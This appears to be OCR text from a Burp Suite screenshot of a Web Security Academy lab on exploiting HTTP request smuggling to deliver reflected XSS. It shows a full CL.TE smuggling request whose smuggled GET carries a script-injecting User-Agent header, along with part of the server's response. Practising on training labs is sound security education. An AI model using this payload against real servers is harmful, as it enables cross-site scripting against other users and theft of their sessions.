 https://0a8700fa041585cc80939f62008a00d4.web-security-academy.net/post/comment/confirmation?...
Web Security
Academy
Exploiting HTTP request smuggling to deliver
reflected XSS
Back to lab description
LAB Not solved
Home
Thank you for your comment!
Your comment has been submitted.
< Back to blog
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
2 × +
Send Cancel < > Target: https://0a8700fa041585cc80939f62008a00d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0a8700fa041585cc80939f62008a00d4.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=3 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hSRdOqCTkxoDLmOFgwhueaLTtwTaOy4I; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8209
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 7
Response headers 4
Inspector
Notes
Done 8,404 bytes | 869 millis
Event log (4) All issues Memory: 180.3MB